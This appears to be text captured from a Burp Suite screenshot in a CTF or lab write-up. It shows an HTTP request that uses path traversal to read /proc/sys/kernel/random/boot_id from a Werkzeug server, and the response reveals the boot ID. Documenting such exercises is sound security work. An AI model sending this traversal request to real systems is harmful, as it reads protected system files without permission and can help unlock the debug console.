 Request
Pretty Raw Hex \n
1 GET /../..//proc/sys/kernel/random/boot_id HTTP/1.1
2 Host: 13.215.248.36:30677
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Thu, 12 Oct 2023 16:04:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 37
6 Connection: close
7
8 8b3c68e1-aae6-4987-b257-c109d9973594
9